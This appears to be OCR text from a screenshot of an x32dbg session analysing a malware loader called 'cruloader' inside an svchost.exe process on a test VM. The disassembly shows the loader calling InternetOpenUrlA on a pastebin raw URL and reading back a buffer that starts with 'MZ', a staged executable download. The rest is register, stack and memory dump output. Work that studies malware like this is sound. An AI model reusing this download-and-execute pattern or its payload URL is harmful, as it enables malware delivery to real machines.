 svchost.exe - PID: 3048 - Thread: 3492 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Jul 1 2021 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00C212AD C745 8C 01000000 mov dword ptr ss:[ebp-74],1
00C212B4 50 push eax
00C212B5 6A 00 push 0
00C212B7 8BF1 mov esi,ecx esi:"https://pastebin.com/raw/mLem9DGk"
00C212B9 C745 90 10000000 mov dword ptr ss:[ebp-70],10
00C212C0 C745 94 00080000 mov dword ptr ss:[ebp-6C],800
00C212C7 FF15 0CF0C200 call dword ptr ds:[<&VirtualAlloc>]
00C212CD 6A 00 push 0
00C212CF 6A 00 push 0
00C212D1 6A 00 push 0
00C212D3 6A 01 push 1
00C212D5 68 503CC300 push C33C50 C33C50:"cruloader"
00C212DA 8BD8 mov ebx,eax
00C212DC FF15 B86AC300 call dword ptr ds:[<&InternetOpenA>]
00C212E2 6A 00 push 0
00C212E4 6A 00 push 0
00C212E6 6A 00 push 0
00C212E8 6A 00 push 0
00C212EA 56 push esi esi:"https://pastebin.com/raw/mLem9DGk"
00C212EB 50 push eax
00C212EC 8945 88 mov dword ptr ss:[ebp-78],eax
00C212EF FF15 D86AC300 call dword ptr ds:[<&InternetOpenUrlA>]
00C212F5 BA A63DB502 mov edx,2B53DA6
00C212FA B9 02000000 mov ecx,2
00C212FF 8BF8 mov edi,eax
00C21301 E8 0AFFFFFF call <loadFunction>
00C21306 6A 00 push 0
EIP 00C21308 8D4D 90 lea ecx,dword ptr ss:[ebp-70]
00C2130B 51 push ecx
00C2130C 8D4D 98 lea ecx,dword ptr ss:[ebp-68] [ebp-68]:"MZ"
00C2130F 51 push ecx
00C21310 6A 05 push 5
00C21312 57 push edi
00C21313 FFD0 call eax
00C21315 8D45 98 lea eax,dword ptr ss:[ebp-68] [ebp-68]:"MZ"
00C21318 50 push eax
00C21319 E8 A6350000 call C248C4
00C2131E 83C4 04 add esp,4
00C21321 A3 C06AC300 mov dword ptr ds:[C36AC0],eax
00C21326 3B45 94 cmp eax,dword ptr ss:[ebp-6C]
00C21329 76 27 jbe C21352
00C2132B 68 00400000 push 4000
00C21330 8D45 94 lea eax,dword ptr ss:[ebp-6C]
00C21333 50 push eax
00C21334 53 push ebx
Hide FPU
EAX 74B9D970 <wininet.HttpQueryInfoA>
EBX 03480000
ECX 8C139031
EDX 63499EAE
EBP 00CBF818 &"„øË"
ESP 00CBF790
ESI 00CBF820 "https://pastebin.com/raw/mLem9
EDI 00CC000C
EIP 00C21308
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.000000000
ST(1) 00000000000000000000 x87r1 Empty 0.000000000
ST(2) 00000000000000000000 x87r2 Empty 0.000000000
ST(3) 00000000000000000000 x87r3 Empty 0.000000000
ST(4) 00000000000000000000 x87r4 Empty 0.000000000
ST(5) 40028000000000000000 x87r5 Empty 8.000000000
ST(6) 3FFDC000000000000000 x87r6 Empty 0.375000000
ST(7) 3FFF8000000000000000 x87r7 Empty 1.000000000
x87TagWord FFFF
Default (stdcall) 5 Unlocked
1: [esp+4] 00C21DC0
2: [esp+8] 00C21DC0
3: [esp+C] 00CBF874
4: [esp+10] 00CC0004
5: [esp+14] 00000001
ecx=8C139031
dword ptr ss:[ebp-70]=[00CBF7A8]=10
00C21308
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
03480000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
03480090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
034800A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00CBF790 00000000
00CBF794 00C21DC0
00CBF798 00C21DC0
00CBF79C 00CBF874
00CBF7A0 00CC0004
00CBF7A4 00000001
00CBF7A8 00000010
00CBF7AC 00000800
00CBF7B0 748D0000 wininet.748D0000
00CBF7B4 00CBF7D0
00CBF7B8 00000000
00CBF7BC 00CBF7D8
00CBF7C0 00000000
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Paused DLL Loaded: 75020000 C:\Windows\SysWOW64\bcrypt.dll Time Wasted Debugging: 0:00:04:40
C:\Users\IEUser\De... x32dbg svchost.exe - PID: 3... Process Hacker [M... 8:02 AM
8/27/2021